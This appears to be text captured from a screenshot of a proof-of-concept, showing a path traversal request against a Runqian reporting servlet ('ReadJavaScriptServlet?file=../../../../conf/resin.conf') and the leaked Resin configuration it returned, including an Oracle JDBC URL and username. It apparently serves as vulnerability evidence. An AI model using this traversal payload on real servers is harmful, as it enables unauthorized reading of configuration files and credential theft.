 http:/servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../conf/resin.conf - 原始源
文件(F) 编辑(E) 格式(O)
51 <web-app-default>
52 <class-loader>
53 <tree-loader path="${server.root}/ext-webapp"/>
54 </class-loader>
55 <cache-mapping url-pattern="/" expires="5s"/>
56 <cache-mapping url-pattern="*.gif" expires="60s"/>
57 <cache-mapping url-pattern="*.jpg" expires="60s"/>
58 <servlet servlet-name="directory"
59 servlet-class="com.caucho.servlets.DirectoryServlet"/>
60 <allow-servlet-el/>
61 <session-config>
62 <enable-url-rewriting>false</enable-url-rewriting>
63 </session-config>
64 </web-app-default>
65
66
67 <database>
68 <jndi-name>jdbc/eesdb</jndi-name>
69 <driver type="oracle.jdbc.OracleDriver">
70 <url>jdbc:oracle:thin:@1521:orcl</url>
71 <user>newjw</user>
72 <password></password>
73 </driver>
74 <prepared-statement-cache-size>8</prepared-statement-cache-size>
75 <max-connections>200</max-connections>
76 <max-idle-time>130s</max-idle-time>
77 </database>
78 <host-default>
79 <class-loader>
80 <compiling-loader path="webapps/WEB-INF/classes"/>
81 <library-loader path="webapps/WEB-INF/lib"/>
82 </class-loader>
83 <access-log path="logs/access.log"
84 format='%h %l %u %t "%r" %s %b "%{Referer}i" "%{User-Agent}i"'
85 rollover-period="1W"/>
86 <web-app-deploy path="webapps"/>